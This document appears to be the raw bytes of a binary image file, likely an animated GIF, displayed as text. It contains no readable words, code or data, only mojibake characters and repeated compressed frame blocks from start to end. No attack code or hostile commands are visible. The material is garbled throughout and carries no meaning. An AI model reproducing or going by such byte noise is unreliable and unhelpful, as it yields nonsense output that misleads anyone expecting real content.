��p�NM<��}�	(ȭ�K��5���8j�\2�
�\��D�F��7� �+,ʹ�M35��B�,Q�����*���PC-u�Vߚr�wj����� ��"zbq���a�'BІ�}S�!g�m�
���y<�q�	p�w/ 0������m8���B7��>.R�W����=d��		��V��,�Jn�e�%�
L� ���Q- ���9ڵW1b������Z|���i|�7_�B���H��:�� ��l$����N��R��
�D{oŧ�R����������^�oe�˓�ʕ�4L��X�V��P5s��\�
��7��}�sD�PW���~���|��M��xD�h���#��Ч�-�Pc��`CG ��V v@A�`G[���^��p<R��^�@��#&��APLT3c��N����v�*��d�80:V4q&�W���
J�q��Q��h|M��+���1��X��a��i�|�[dVx0����Fl�#4�G52f泂	}v�{Ѭd	� *�XLfA���%v��n��w�B-x������t���D�#��@D���y"HC�t%M6�j{�Ѥ�FƳ+1`��f�KB< v�$�&{�|��f����8|�'�`���+n)T���5=$N[���<'�2�ra���^���dV��Y8�H+��t��^�k�f� �M�>�'�����.Ɍ:mY����r7A�<y�� n˔K�[fN��ō��YMo�8�ŭK�@�����*bL�����iQ\5<r��jp�ZH����Ƒ}lO�:��|�Y)'>J|�K�_h�u&֖�b��������Lz�%�L:��O�E5u!�[�"lS�<rYk]���
`��}���UU5�
,����dKB�Rd C�,��%���E�sE[0v� J@u��.7����[���# @Q$���t�۠�����ͯ~���������Xg�, S�V����;x��-�����t��0����P)�}X���Bb�XAR%N�p�B� �X�?��XJ��&��ql�4-�1Z�a'��L��)|?��d�Sz%d���	��`-*uȵ@d���
+@�Ůp�3�>V���'��Ha7�ĵq�)�y�>����ͼ�afx�Pq��`�> �\v�!=�ˎ.�#7�iFS��� �����)ڑ�����P�HN�ĝv$�c��*p����,�SC�
��f�k6��[�N���e;;�s$�}�G��0���07m),q�צ�ՂdT߁�=r-Bp�`ת&�VP��)�k�a�ᬶR IZK;қ���9-p����B�pMA����m�
��P�8T����Sx�
��7��l6�R�rt\¦��G.q$���7���su�\���W������9g3�U>��/#7x��qyO��7���ì�f�����^ NP�{]��0�t�P8��0�>��>�V��^vi�+�T8���k���Z�F��u �<�R`��5��ӝ�^߸��w�+��x9���-ģ���KH���mO&���qng1���vL���7πh {��. ���Ý.���=���g�^�R������H�@
0� $���p�}�'?lX�ȻO��������pB���7r4r70
p=�G{�s�h��7=���������7�)�� `����|H > �'}
x�*�}m@�7�8��4�w)p� (9�g��<T���{ӗ|bG{�x�W�x�h���ovG{�� `~77^y���~R 9xHR��VP?�8}�s X�)�k�7�T �4� z7�8}wh`w�,'0��2JXp(�4>$-ȅi�P�$��K[���H��h��Q�Q����ȉ��E��8��(K\� �(
����؊��_�8��'�8�(����_����X$��ƨ����H�QP�lЌ���X�r��(
wB��苳Ȍ�H�9�S��ۨ���ט�����EC�M��h8��������,���T��$\C�����8�H�M��[��X%TWЏ�x�V��1)�UЏ�S)�� pl�p�`���+y2y")
1)��Jp�-��L&�ɓ�E�ָ���9	�H��4�0���I)�ؔ��!�TI��RЕ9%�\�@���u�ǘ�>� b)�Qp�NY�s��`�6ɕJ���������a9�N!����V@�Ј����ؑ?�w	����f �~���0�s9? 1��,9��9�3I�� �A� ��~��_	���v ��@����� �� �y�	��8b)�ɘ�I�x)
�ٜb�����Օ��x�P��`�;)�&9�&ٝ�)�S�]i��y��i����)�00�I��X����SN�R��)�ٜ ����y��i��i	�y�4Y��)���)� 0�ˉ�Zi�ʜ����j���c	��y�]ٚ�	��՞:�f�>�q����Y�"��$���c�|��T�T��扖���1J�4��Q<��*��Y���V��Y�z�P�c@�I	���@��Y] Z�S �+���9^y�Л���Y�١z�N�������	�ٝ�٥�9^�؎Jp�E�ù}��@:K��:
�	�:�{I�VЦ�)���R��� ���ɢF*�-9�j��])��J;��h�L:������p�������ʘ��Z*����Z��B���-ɘ�J��j��a��
��	Tqb�0�Ji�mI��j�\Z�.�����S��ʘf9��	�&aˉ���A!��0��j�4��r����u1��(��P]ҹ�is��)���{R@�f:��Z��y����* �+{8��;[ Q�[��ٞ�Z�(��৷zH>ʧ;Z�˳D"fA� �R @Z��R������h���*c�J%t�ʴd��T0 ��O)g�����kj����QA{�mY�f۠�Yͨ��i�8K�hp�	���T��	�'�����*[�s��G�2vٸ���]ٌ���n[��J��
���Z��:����ٷ�9+���B�C��m��p���١���g{��y��RP��˴������E벿��˝���9Ų�K��z�>p�驷͉��;�4z��ۣ^���z�<,`�+�@��9�����i�9���Oy�n:�ë�f����СΚ��ٖ���v�� `�!���h��ʜG���;���{Sٌ�[�K;�*�F{�;L��a��˜|'p�� �4Y�:�� �!���[��4?Vr&i�˜}���2L�J����+�H�ErHg���*��)�P̊���R��i4yl�j�8˹<+�-K�N���
��	���R��3l�DL�o��
��)��i���zܖ���ɑ���yL��e�'�����E�
B��I~xb��)e��ȸ!X��l4�,KDY�ƴʲTB�8?D�2��9���Ё�'1̚yH�LdÌ
E`��������+\�L��L���3�ˠsH�\Ϩ���|�<��x��̺i���0�h������K�Ӑ���[�=�]��Il���]�M��"}� !�
 ? , q � "  ���pH,
��%V\(���Hm�/,��5:�Щ�:�Rj��mw�x�1\��b��.��v|=y?�|T	��?�/��8" 8�B�"""=t�=��=��F����C�� =~D/=  ��E1�����T� >ȴ[��>+=���qľ���D�>��Eq��NYY=��l�GQ�����ȧ���>��He�hA'�A@�dA�p�P	:�N��Q|4�tgE3P`�]�v�Z�:1�UA��>%��0�QypJ�҈���|������W�@��j��U�L��Ǎ��>h��A�+�vEE��81���j��Zy"��4u�VH0K"���*����I\��o���V]��k�s��X���M��vN���{o��l�fb����l��)����B��~�?{D��%{�E��-�DԚ�(}<Wa|��*��C]ڵi��F���i� p�n�`�)���W����Z�W�83�����BZ���Ti�U��'����B|�BT3Z�]?��	���X,�a�=#�wr��e�qT�w����`�HW�Cх�e�
<p��xYa�P�P�]Z�@�&ӵ�KX5%j�Pm�[�������A<�%���PR�hQ�!�F �_ى0\7y�b�Y�(��{��M'´#dl�U;��RL�6P(@�ІMq���m�����&[Om�v�x�b|'e
c{.D&-8,��m��SbdVFb �a��P�1Y	*T@�k�����P*@�ӈ��g���[�,����IF�LK�~�N��YG{� n@I�ȍ�!yv��U��<�5<�i��k�j=0��CH(.Z���gҀ �C��a������-�sA՞��:�ZG�lZ8�{�k�������
=�=9a�#W � ���T�>�
а��Y ���G˶�4*np�u�h�)#A;���xs�����T��mp��r�ġ�h�,������V�7�</D:�@Q��6n�������n�21TaI���z�5U���KM�Z� t�M�Z^1L����}V�=0���A�ٸhf���<.A�lj�j�'����.�7��=R�M���+��3&���%�����>C���WDʒ���	��nVc�b! ^�Z��`w	�S�_Q�6	܀{Lّ8��	CQNEG���H �L6��=̔&�A���/�����H���GC���!��g��"R��ⰲ�1�yr(c����� 悐Q4c����b:;D��G��pJp ��+ױW���G0� ,j����0�5�P���]$tȶ�P`VZ4TW�����.8�!T�R�,�����`sx�m��f�*J8D�������S	@�+��LM����܁��@J&2.�TQ5_p�Ji��,��7-�3�߄eJ�0�+����Ȧ�R"�]����.Y�O*�ӝ�<�+�φ��
�fC'�P�JS�ǜ�D�IO7`4���E&R�^�A  !�
 ? , q � "  ���pH,
w���RD�ɝqڬ<�P�v��V�U/��L~�I�v�}����p����:|����w?t|D�vMr}}t>`J��O�?����E��KD���Fn����>���k���c����}��o��������So�O]X>ɵXYƂf>�PV����ܱͻ�<_��H�ѿO亵z���&�hJە~DZL�-Ж.�ڍ�î (=R�������B�j�"��>�'�UDb>�y�0���� ؉��/��܃#�ME�H�1�T/�ǗAz�e�`���� ��`�Cf�|Z��թS8<��jVi�[Mۂ��K��=�%��7b�:�P7���l�.e�,���8J�$����y����p��56\G�:]�ʊ�$�е�
^�/�2*��~�$Q��L�Tm����e�9P��)]ڛ�������"�:���T�ꂱ�3� k��Yܱ���E�1��2����)
2Ց7Ʌ�)&��k�յ�Z��RN�u�}��0(b�����'�3���}'�PYI�aS��5�G�LE	x�%V�^v%��sČX p�ŉ> �� f�RowŅ�S��& )9^^��!�Bz؇0��K�ߘ)���ٖ��s�p�f��P)N��7P� x��%�!�V!Lܐi�B���m�hT������f��"$I����&W�b��ax�9��Z��W�i�2H-x*'W<���)r�?P��[D�
� �EZ�D�J ̈́��BM�%jolU�q�=�� f��gO��������!J9�J��f�B*R0�4;�j�-�u:��ZT$N�g��&�0�Zt���w���x;���4S`J��~��L���ڗ�,���T�x��N�v���H=pW;�c�y�k�+M���=A�PI.;�o�u�s��^������K��0�C��yO<wQ��e듓Z��S�)�g2[�|�S8��y�ōJ��*�I�l��3����1���q��\������M�	I�0�΍�>Cس�Cy;Q�o��`���.��Pn�eW3����p�5�e��irߧ�LZ���B8�Ǉ�9��Hҕ�ٚ�a�5EGNxr�]G�D�e>��\�
§|��g�o�G�u,8�u"A�%N��E�.r�^(�A	�@R�A��q��S�B�#Ձ~���8�"
�҃��-B�$$�:��!(��Z-��18C�ů�$��G��ݢj���B-T�
=D�GaDNPфh8H� !�
 ? , q � "  ���pH,
��%V\(���Hm�/,��5:�Щ�:�Rj��mw�x�1\��b��.��v|=y?�|T	��?�/��8" 8�B�"""=t�=��=��F����C�� =~D/=  ��E1�����T� >ȴ[��>+=���qľ���D�>��Eq��NYY=��l�GQ�����ȧ���>��He�hA'�A@�dA�p�P	:�N��Q|4�tgE3P`�]�v�Z�:1�UA��>%��0�QypJ�҈���|������W�@��j��U�L��Ǎ��>h��A�+�vEE��81���j��Zy"��4u�VH0K"���*����I\��o���V]��k�s��X���M��vN���{o��l�fb����l��)����B��~�?{D��%{�E��-�DԚ�(}<Wa|��*��C]ڵi��F���i� p�n�`�)���W����Z�W�83�����BZ���Ti�U��'����B|�BT3Z�]?��	���X,�a�=#�wr��e�qT�w����`�HW�Cх�e�
<p��xYa�P�P�]Z�@�&ӵ�KX5%j�Pm�[�������A<�%���PR�hQ�!�F �_ى0\7y�b�Y�(��{��M'´#dl�U;��RL�6P(@�ІMq���m�����&[Om�v�x�b|'e
c{.D&-8,��m��SbdVFb �a��P�1Y	*T@�k�����P*@�ӈ��g���[�,����IF�LK�~�N��YG{� n@I�ȍ�!yv��U��<�5<�i��k�j=0��CH(.Z���gҀ �C��a������-�sA՞��:�ZG�lZ8�{�k�������
=�=9a�#W � ���T�>�
а��Y ���G˶�4*np�u�h�)#A;���xs�����T��mp��r�ġ�h�,������V�7�</D:�@Q��6n�������n�21TaI���z�5U���KM�Z� t�M�Z^1L����}V�=0���A�ٸhf���<.A�lj�j�'����.�7��=R�M���+��3&���%�����>C���WDʒ���	��nVc�b! ^�Z��`w	�S�_Q�6	܀{Lّ8��	CQNEG���H �L6��=̔&�A���/�����H���GC���!��g��"R��ⰲ�1�yr(c����� 悐Q4c����b:;D��G��pJp ��+ױW���G0� ,j����0�5�P���]$tȶ�P`VZ4TW�����.8�!T�R�,�����`sx�m��f�*J8D�������S	@�+��LM����܁��@J&2.�TQ5_p�Ji��,��7-�3�߄eJ�0�+����Ȧ�R"�]����.Y�O*�ӝ�<�+�φ��
�fC'�P�JS�ǜ�D�IO7`4���E&R�^�A  !�
 ? , q � "  ���pH,
w���RD�ɝqڬ<�P�v��V�U/��L~�I�v�}����p����:|����w?t|D�vMr}}t>`J��O�?����E��KD���Fn����>���k���c����}��o��������So�O]X>ɵXYƂf>�PV����ܱͻ�<_��H�ѿO亵z���&�hJە~DZL�-Ж.�ڍ�î (=R�������B�j�"��>�'�UDb>�y�0���� ؉��/��܃#�ME�H�1�T/�ǗAz�e�`���� ��`�Cf�|Z��թS8<��jVi�[Mۂ��K��=�%��7b�:�P7���l�.e�,���8J�$����y����p��56\G�:]�ʊ�$�е�
^�/�2*��~�$Q��L�Tm����e�9P��)]ڛ�������"�:���T�ꂱ�3� k��Yܱ���E�1��2����)
2Ց7Ʌ�)&��k�յ�Z��RN�u�}��0(b�����'�3���}'�PYI�aS��5�G�LE	x�%V�^v%��sČX p�ŉ> �� f�RowŅ�S��& )9^^��!�Bz؇0��K�ߘ)���ٖ��s�p�f��P)N��7P� x��%�!�V!Lܐi�B���m�hT������f��"$I����&W�b��ax�9��Z��W�i�2H-x*'W<���)r�?P��[D�
� �EZ�D�J ̈́��BM�%jolU�q�=�� f��gO��������!J9�J��f�B*R0�4;�j�-�u:��ZT$N�g��&�0�Zt���w���x;���4S`J��~��L���ڗ�,���T�x��N�v���H=pW;�c�y�k�+M���=A�PI.;�o�u�s��^������K��0�C��yO<wQ��e듓Z��S�)�g2[�|�S8��y�ōJ��*�I�l��3����1���q��\������M�	I�0�΍�>Cس�Cy;Q�o��`���.��Pn�eW3����p�5�e��irߧ�LZ���B8�Ǉ�9��Hҕ�ٚ�a�5EGNxr�]G�D�e>��\�
§|��g�o�G�u,8�u"A�%N��E�.r�^(�A	�@R�A��q��S�B�#Ձ~���8�"
�҃��-B�$$�:��!(��Z-��18C�ů�$��G��ݢj���B-T�
=D�GaDNPфh8H� !�
 ? , q � "  ���pH,
��%V\(���Hm�/,��5:�Щ�:�Rj��mw�x�1\��b��.��v|=y?�|T	��?�/��8" 8�B�"""=t�=��=��F����C�� =~D/=  ��E1�����T� >ȴ[��>+=���qľ���D�>��Eq��NYY=��l�GQ�����ȧ���>��He�hA'�A@�dA�p�P	:�N��Q|4�tgE3P`�]�v�Z�:1�UA��>%��0�QypJ�҈���|������W�@��j��U�L��Ǎ��>h��A�+�vEE��81���j��Zy"��4u�VH0K"���*����I\��o���V]��k�s��X���M��vN���{o��l�fb����l��)����B��~�?{D��%{�E��-�DԚ�(}<Wa|��*��C]ڵi��F���i� p�n�`�)���W����Z�W�83�����BZ���Ti�U��'����B|�BT3Z�]?��	���X,�a�=#�wr��e�qT�w����`�HW�Cх�e�
<p��xYa�P�P�]Z�@�&ӵ�KX5%j�Pm�[�������A<�%���PR�hQ�!�F �_ى0\7y�b�Y�(��{��M'´#dl�U;��RL�6P(@�ІMq���m�����&[Om�v�x�b|'e
c{.D&-8,��m��SbdVFb �a��P�1Y	*T@�k�����P*@�ӈ��g���[�,����IF�LK�~�N��YG{� n@I�ȍ�!yv��U��<�5<�i��k�j=0��CH(.Z���gҀ �C��a������-�sA՞��:�ZG�lZ8�{�k�������
=�=9a�#W � ���T�>�
а��Y ���G˶�4*np�u�h�)#A;���xs�����T��mp��r�ġ�h�,������V�7�</D:�@Q��6n�������n�21TaI���z�5U���KM�Z� t�M�Z^1L����}V�=0���A�ٸhf���<.A�lj�j�'����.�7��=R�M���+��3&���%�����>C���WDʒ���	��nVc�b! ^�Z��`w	�S�_Q�6	܀{Lّ8��	CQNEG���H �L6��=̔&�A���/�����H���GC���!��g��"R��ⰲ�1�yr(c����� 悐Q4c����b:;D��G��pJp ��+ױW���G0� ,j����0�5�P���]$tȶ�P`VZ4TW�����.8�!T�R�,�����`sx�m��f�*J8D�������S	@�+��LM����܁��@J&2.�TQ5_p�Ji��,��7-�3�߄eJ�0�+����Ȧ�R"�]����.Y�O*�ӝ�<�+�φ��
�fC'�P�JS�ǜ�D�IO7`4���E&R�^�A  !�
 ? , M � F  ���pH,�ȤrY�9������Z�X+����`o7L�f�˲Z�6�pw|��#��/�)��xtvV+�+Ss�+F��D��|{��T��R =�� pC=8�?8�?"x"��"j� "����C��=J=�=�j����B�8��s+�ϭd?��=��"�>+����"��ǜ�ߦC�+�̶D{���Pf�8Fe��-�~�㥫�C��Hl#�|� $^ *��1t�1X#EDR�(�$� �p�Yh ��� ��B�D3O����4��(*�z�s5Ԋ\���ɰ��L��8���+� �rBV]!O�u+��X?dfM3���Jg���*!*�!y�M��D�n��YȬT��O�_����{���Ufi�$��?V<���G�z�$���*��L�f����k'�Fn�V��x�ʚ��ʙ���9�,�V�F!SK�?'�G9i�; s��!Do�ir�/K���� ��Y�E_Q�T��H|9�ѠS2m �nGp����L����2���2%��C1�PP�U������5����� x"�:�ɑ�qB|�J=� �z`����\BT;S�H�UAu�*[e1�1��vN*�$q��	��/w9����w[jk�X؆F�[��J4rH_�!�^ �^�>`$c�؄Vm� �@55RZ(4^��8���@ɐ���(Gk�@�p�L����h�)�L	.die6��K>���mf�HD?�`4�u��%�iv�B2�� fO<��E��C1�U��h�6���F�� -����q�T��F�T����Q�i��/J`H��T�P��p�9H`�2��~�������J�]"�^�����0`�J��̃١T���-7��q�@��<��pi+�y�\I�k^�[��WK�A��-��@b��F�8�~��g#%YS=8�1OI���	O�CDCV��5enQ!��j�!�W/���8�Mg�n���)����WҬ�JfMV���H�~����>��1�t��成�s�Y��ׯ�	c�y��B��R�x��E9�
~q�/젰��-���1S�Y��Z���\���5���G1�u�P�JA8�z��2jh�`A�W�<C�ȓ{�=�A� 0�0��	&bw��A4�P')�&:�)��d����R11�z
�`��+�2B1㞏�,SsD�B��W m80 "N��,�
H�
��0�DEK�%@�Ap���f�� ��;M&�
f��F���`>AFD����<�17($�q���UxJ��a�����C{�0G!�h��e#SjdTHFs]%�**��'��!E��Y�E�� 2j]�Ȧ�R~)��bP
&�$�0�P����sq2	�K"zٝXs<xx�/�P�
�@
������f�2��4B&���#� �!'�9rr�?�A:���(<�<��<�IOc���\�=5��t�ӟ�܁<Z�,��C8h>��P����F�($J�Ɗ�]h2��%8s�G� R�ZT�<(�@;:ҋ����m��R�3���4���ya�8�)@OZ���
Mbj�T' ��@&V*Ϧ��Q�U�`U�J�gT�O*V�nU�LP������>��4p�ڵ 0@�* Ϲ���x�k\��ֿ�5�{-+A�PV��K�3��≟U����jW���\��[� �;�V�p�AiA+ڻ�6��e�N31X\�k����D�* ֳk��i[W�Na�������U(V�V�-�A��p�'�z�o��̪����k9k�8 �wM�'��V�׮��{���&��DEjR�W�L��V�xlF������<�D0� ����	��ΌmZ1�V!�C�O $�������)`{�[��@s+&B����D�x3ƫ�5]�N�y��x���96�R���Lނ��ev�<N�>��P�9H"~ɣ���$�յ?���;��l������7`���5BH��ΕR��+����2��4�ev�����V���z}�Jz���/`%�N��|F+��� TP�`�Oʔ���U�ӈ�A��i;�̀nq�)�\'ײ�����YO��ؤ�s�M���zJ�q�S�Tl��_��:�J�ۤ�6�QnՊ{���@�mld����D(�a�� B�LNَ.�5�cÄ����bLc�? 8qU�ځ���7���}Y��5���SJ�&Hr���j"�ԇSZ��F1�W��q�� z�,�g��˲��4�&��*hp<���p͕j�I�����{��Z����mzҡNi��<�OiEu^�Ҕf|/q�$��R��4�.�p\�Ei*<��i{��˳LO�����3�qi�4����Uv�<��`���RG�:�0C��̅C�
N�1߽nv�o����IK��§:�Q����퀧=��]9{a����u��.�����/^�"��:U���Q�+*LI�>jv߷͎op3co�ۻ֗��}ڋ;}��z�uG�@|���d��Ov�?�j�?������Oo�/���ە��W|g�~DW�AK���{Hzۗf	�k�� ��5 ��U�Sp��6�hYXq�D���DS�&��=�����-gr�%u/�rH7�՗f,8���2o��V�  ��,�|�fZ6�Z�� ̅fȄIn9�h.�P!@�
�ł5�}s�r��L_Hn_%��&ZaX�:H|� ��:��|� fE�D�UQ�{[� Ou^P� \NՇ�g������S��k�z��.�R�P0��EV��U%��S��Q��j���H�8�Y@��	�Sxj�XS�������z�H�d��XR��V�ĂVM\uhU��w*e��HR�x��ւ�w���ghMք֤L���Uͤ��xq����z�8�$N�E��������8��hA  !�
 ? ,	 N � E  ���pH>V�գ�$W�cs�L.�X�5�|��x���hJ �� !��A��p�" v+ t8}\et=|c�?g"�"z=kMng8�u�"�g"Ys=��f=�B��o����Jm��� ��v�Ef>�ǒMsP����?+f�Lz+��+gΑ�� �_��݇�����u�B�>���WZf���P�-@�w��Q�3�Asȉ��ΝE|ڒ���H@��Ts%����s�-U�%h���a�M�7jȁt����
Ѽ��Q�|2�x��7M�=��K�@]�0�a*\�0�MT-�A�&��/ h�����=Y,NxEn��M��nK`1�N퐛L��Ϡ��d��,�ڔ'�J*ɔצ<c,59mʄ�j\���R��Eb�=��%E8F�+_�|*�l���6��8x����t��ܵ���X=p��<ں�$�Г�}Л����9��.
� aQuv|?%��F��h���3X�dX������ݕ��X�lF���y(�U�yA��M��ό �xKf��ԡ!���=v�.B��j�EX����ClTX��>����8��YX&�n�"H}�,�X��m��sX���� yv��k�#��Iol��Q���PeP�b^��(bq�^�.Z��TaALn�)f��ܩ�ŔrR7��)��� ' ��/�G�e�@IEJ�X2*���k%��Xm"�6!���^��i��b��i̘�YU�2��?�lZhh�UL�u@Z)N������	{��d����^�jy�uխ�CGm��J1+׮�j���IJ髬]8@���(�La(.��S���K�Z8�q��h(����f�5l�Ze���Xٵ�����t���2�Ł2��9@�� �b����L+k�6v��醙�Hb�w��
�T�u�����,͉&"���1xVWp��T,{}U����D����,�2^O� (���d����qR�&fDu�,G���h�yvoB����sbM�\��ɤ���`)����)I�����a!D�@p�>{R�������{�X���	��R�
^�A������S֓rFDL<�$�n��ѣCbǇTהM�V���*Dmc<�;�D���Lp����]����d)B�H�t3��vБ�p#*{_�R�"�$y�R���P��q?9:@e���RS�AR,i@�'�K�\�T��l]A���G���,	ߴj�j CrCĠA	�y�U�*��܁S�H�b�Ʃi��Eqw�n
�P�Q�����;���o���<�1K� ��C A�$�2�@�A��&5S8��	eC��c���K��p=��UĜ*�q��8�� &2��4@FiE*�L"��z�.�P��	�'���F(��P�88 ��9�x5��'J$_�q-j�*J�I,,��hxAxP����0%��G����b>*����`G�"!�7�o����, X �I��~t��@@ ���x A��@~ZH�Aj��oֺ�8f-, 1e�R7��
$`"%�#F*Վ��X����Q#����*��V��B���
ֶ��n���*׺���m�]��׾
��g��Vw���ba��(�^��LU��~�l���!�`���,.;{h���6
+��R�p�j`�V@q�@f;� @ƀ�^k��Ҷ����U�� Ȗ��gZ���-@ZG�[D�����n�{��f�<�,���ض�ͽ�+:@��c�;��K��`�;0�|��[�g������'ݦ׭���{y��ҷ�} �}�`,�6���{c���`��x�?��Hm{��Y{�X�v���Q�!(���-k�1���-�{_�`�c��%�t���m�� ��l���� ه=n���!S8��}��,��af��gkf��G���l�9��{ё�ӊ��?`-��p�����}�l��ߊ��u��'[b%�6�q��[h!`��1n����f�ɏ��C%}���k�A��dNz֐yr�ѡ�*G��XV�XM[�z��ͯ���\7���^�����7��ֱ1�|a��s��������򺶸=���	�W���� �ea����~G]_m�9��7����f�Yݎ.�^��2�w�K� 6\ <\�ܽ7�=�����Au����/��Ǩ |�0�&P��T�/�5��P
���y�K��%�����1s��>�'gp_����]Bx��תSҕ\�����@���en���m���yĿ��y��caw���N�x����YÀ�����d�#7�ܮ��s^ف���'6m���{������2��&/6���q����j�okfO��`2�����྿M���MVē� F�&,�lK7̿�6ؗ�i�_�гM��;gU�Z����e��޻ٻ�El�;m����3��z���V��/������g��qh�*V����~��>���W �Z��'��cvw����zE�_��t���b0z��Y\�b�Z�1��� XatL`[��[��v�S�a��f�q�'tL���ulc�} ؂��s�x_�i��u��Yd�^FXl��Z�"��0�n��F8��W ���\N�1�Z�E9JJ*v~0�b^onv�ȕ��ws���ƅ\�b����%�W~y8��s���7l|����K�t��Y)W<�Ym'ZNу�Ȇ���l�X��&����Zm�[?�s1%��h1e�eZ�S]�VA  !�
 ? ,	 N � E  ���pH��Ȣ��,6����N��)�uj�֯�o��4W�m�g4���3����}�=V�+qW+_o��~��Oz�zH�+v|� =�� TS�=8�8�"�dFG"�="f� "����tB���u�a=�=��H�?ˤ��8��x+�ͪbò��"�>+����"�ﳭ]b�S��c�S�=H�cJ'ibp;��(xD��5�!�w�*�����e��3XPw=L�t-	�~_~,�q�I ��H�쑏� ��B�Ts��N�ҌD���E��`	�$N*�N� ຅kfC�R6��2MÙF����$�֮��rz���X>����a,�:����"��=(���Kb�ƐS#��^�#�<���P��Ȏ�!QH��槚�\ь�f��u��f?�BC�
���iD��<VK�)�NM	[�bT��)����]���%�f��Ym��3�I� �ꖜ4XY��O��<۷�n�Q구��8��C��3�y�R���UR�]�]'���Zg
�Dab�6��r�p"�>�I�_Ac�"Y��<��?��6�1��o�Pu�7��CaG�Q��%�܂JWB�:��X;IF��EsDX��=��2�ZF�B���CDbȄC?���ɂ�4��L"H �hQӝ��b�"��NW�y��|�S' ވ�&�Z����|\ڌ@V2��sH����� �%VUa��ЏLf�җO���S��[0���^_��i���5&4d=Y%�-�(3=��E>5���	��j!��z2��O�i1��jq4���[R@�z p1a;��gVE�b�� N,G|K�(��غ= ��~�5��Oy%�h���S:���G<�6�/,���N�����0����	��lK���<��LO�'
�X2�¸�ā␶PѰ�Ir�4�����QH�'#�㉨H<��?��cg{�5�2�eT�j�<R�O(L*�Z��>���DD���,Z���*�4� 	.j@?P8%�{Qk�5ĉ�[�]թ;�6�ǎ*\1�A+�����}x�,���ٚ���4a�&7���Tn��4b+-��b���bwʄd4ܼ�AК����l8f����c�֛��A&�� &q�2�><��a\�k!��`����dP�3@T�6RԅQS��0|R��4V4 |�=��y�PI� :(T�O̨
�!h\�)��Z㨒!����ъ�͢1qzFD"3���@� ��A�3����xAk/��VA�����/V������˻2 ,����� �p	���� *��I���҂%Ȉ�%��)�P�%�nG���4��쑏S�a*P=R��
F���5��}��%8ɇ<�����X�Y�r����4�K�رV��Z�r��2yɃe:S�|�4�I�j��Ѵ�6�yGx�K��8�Y�q���$'7ש�t6���v �v�s��<g8�IOw����|�~~����;��M�
P���e,EaPuԚ�<��zB$ �� %��͎�!i=M����z���E�i��ȩ~ �G8�J���Io��E� 
ʛ"�J�D-:�e�t8�iv��>�Kة��U�*�G �.�հ�U�U�e:;:T�nU�6�R�zV?�լ|Zz��uv,\��t��BH�TO�S�^�?%BAY�^������:��V���)c��NT� �ZE�'_[E��w�mGն�0�m�[�Ru��s�O� YOF6��<)ba��* ��Եbh�p]�f��ȅBM[����8��0����؝�a��ݜ~����8OX�!W�R�-ns:T4�6�>�m�����N�����:U��W	��'}+��8�>�l[!�\�rR�B��hk�6�.n��Jcl^�6�1���Nl��ݍ��)���� ��}e���d���G���Y����9��A��J���-�1I��D������<�0��0�����e+gy�>�qt�0d���.�V��:��T�:�f�:�B�q�']�9�9�֋�;�bAG8��^§�9X%|��?���U�Uc3��ls��ԏ>����uf���c��N�qQ}�(�s���)�k\#����`,��F�|�����3���4rߙg|�Z��~-#`+X����L7��Z.����/����e�v�Fí#���@8N[��������M9���R�81;zk��x�?x[	.ܐ���~����b˒�����I�J�@��vI{�&<���+?��r#�?����`������"��8l�[���n��E���c��e�z�ME1�_<E����zػ0�����6���~X�f��.���>�*�(_.�|�Ǫ9�/��O������G�P�RyN�,H�0�χ���k�=z�я������y�����}��TO�A���}��+���w,u��!S ������#A��(0���(x{�<}7�|��<�c��;���Σ���~���7v����%��/�������v� !�
 ? ,	 N � E  ���pH>V�գ�$W�cs�L.�X�5�|��x���hJ �� !��A��p�" v+ t8}\et=|c�?g"�"z=kMng8�u�"�g"Ys=��f=�B��o����Jm��� ��v�Ef>�ǒMsP����?+f�Lz+��+gΑ�� �_��݇�����u�B�>���WZf���P�-@�w��Q�3�Asȉ��ΝE|ڒ���H@��Ts%����s�-U�%h���a�M�7jȁt����
Ѽ��Q�|2�x��7M�=��K�@]�0�a*\�0�MT-�A�&��/ h�����=Y,NxEn��M��nK`1�N퐛L��Ϡ��d��,�ڔ'�J*ɔצ<c,59mʄ�j\���R��Eb�=��%E8F�+_�|*�l���6��8x����t��ܵ���X=p��<ں�$�Г�}Л����9��.
� aQuv|?%��F��h���3X�dX������ݕ��X�lF���y(�U�yA��M��ό �xKf��ԡ!���=v�.B��j�EX����ClTX��>����8��YX&�n�"H}�,�X��m��sX���� yv��k�#��Iol��Q���PeP�b^��(bq�^�.Z��TaALn�)f��ܩ�ŔrR7��)��� ' ��/�G�e�@IEJ�X2*���k%��Xm"�6!���^��i��b��i̘�YU�2��?�lZhh�UL�u@Z)N������	{��d����^�jy�uխ�CGm��J1+׮�j���IJ髬]8@���(�La(.��S���K�Z8�q��h(����f�5l�Ze���Xٵ�����t���2�Ł2��9@�� �b����L+k�6v��醙�Hb�w��
�T�u�����,͉&"���1xVWp��T,{}U����D����,�2^O� (���d����qR�&fDu�,G���h�yvoB����sbM�\��ɤ���`)����)I�����a!D�@p�>{R�������{�X���	��R�
^�A������S֓rFDL<�$�n��ѣCbǇTהM�V���*Dmc<�;�D���Lp����]����d)B�H�t3��vБ�p#*{_�R�"�$y�R���P��q?9:@e���RS�AR,i@�'�K�\�T��l]A���G���,	ߴj�j CrCĠA	�y�U�*��܁S�H�b�Ʃi��Eqw�n
�P�Q�����;���o���<�1K� ��C A�$�2�@�A��&5S8��	eC��c���K��p=��UĜ*�q��8�� &2��4@FiE*�L"��z�.�P��	�'���F(��P�88 ��9�x5��'J$_�q-j�*J�I,,��hxAxP����0%��G����b>*����`G�"!�7�o����, X �I��~t��@@ ���x A��@~ZH�Aj��oֺ�8f-, 1e�R7��
$`"%�#F*Վ��X����Q#����*��V��B���
ֶ��n���*׺���m�]��׾
��g��Vw���ba��(�^��LU��~�l���!�`���,.;{h���6
+��R�p�j`�V@q�@f;� @ƀ�^k��Ҷ����U�� Ȗ��gZ���-@ZG�[D�����n�{��f�<�,���ض�ͽ�+:@��c�;��K��`�;0�|��[�g������'ݦ׭���{y��ҷ�} �}�`,�6���{c���`��x�?��Hm{��Y{�X�v���Q�!(���-k�1���-�{_�`�c��%�t���m�� ��l���� ه=n���!S8��}��,��af��gkf��G���l�9��{ё�ӊ��?`-��p�����}�l��ߊ��u��'[b%�6�q��[h!`��1n����f�ɏ��C%}���k�A��dNz֐yr�ѡ�*G��XV�XM[�z��ͯ���\7���^�����7��ֱ1�|a��s��������򺶸=���	�W���� �ea����~G]_m�9��7����f�Yݎ.�^��2�w�K� 6\ <\�ܽ7�=�����Au����/��Ǩ |�0�&P��T�/�5��P
